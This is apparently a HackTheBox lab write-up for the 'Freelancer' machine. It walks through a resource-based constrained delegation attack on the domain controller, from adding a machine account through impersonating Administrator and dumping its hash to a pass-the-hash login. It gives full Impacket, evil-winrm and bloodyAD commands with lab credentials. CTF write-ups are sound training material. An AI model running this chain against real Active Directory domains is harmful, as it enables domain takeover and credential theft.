


- This group has GenericWrite over all Users/Computers
- RBCD:

https://medium.com/@offsecdeer/a-practical-guide-to-rbcd-exploitation-a3f1a47267d5
- Set the date and time to DC time:
1
2
sudo date -s "2024-06-07 16:35:00" && sudo hwclock --systohc
- Add a new machine account to use:
1
2
impacket-addcomputer -computer-name 'rbcd-test$' -computer-pass 'Password1!' -dc-ip 10.129.213.81 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199'

- Write:
1
2
impacket-rbcd -delegate-from 'rbcd-test$' -delegate-to 'DC\$' -dc-ip '10.129.213.81' -action 'write' 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199'

- Read (it shows lorra199 because I added her in a test attempt):
1
2
impacket-rbcd -delegate-to 'DC$' -dc-ip '10.129.213.81' -action 'read' 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199'

- Get service ticket:
1
2
impacket-getST -spn "cifs/dc.freelancer.htb" -impersonate Administrator -dc-ip 10.129.213.81 'freelancer.htb/rbcd-test:Password1!'

Make sure dc.freelancer.htb is in /etc/hosts

- Dump secrets:
1
2
impacket-secretsdump freelancer.htb/Administrator@dc.freelancer.htb -k -no-pass -just-dc-user Administrator

- Login with evil-winrm:
1
2
evil-winrm -i freelancer.htb -u Administrator -H 0039318f1e8274633445bce32ad1a290
- Using BloodyAD:
https://notes.incendium.rocks/pentesting-notes/windows-pentesting/tools/bloodyad
- Using BloodyAD - we can add RBCD for a service:
1
2
./bloodyAD.py -d freelancer.htb --host 10.129.213.81 -u lorra199 -p 'PWN3D#l0rr@Armessa199' add rbcd DC$ lorra199
The above command didn’t work because Python url parser broke the string at the #
- So I converted the password to an NTLM hash online and used that:
1
2
./bloodyAD.py -p ':67D4AE78A155AAB3D4AA602DA518C051' -d freelancer.htb --host 10.129.213.81 -u lorra199 add rbcd DC$ lorra199
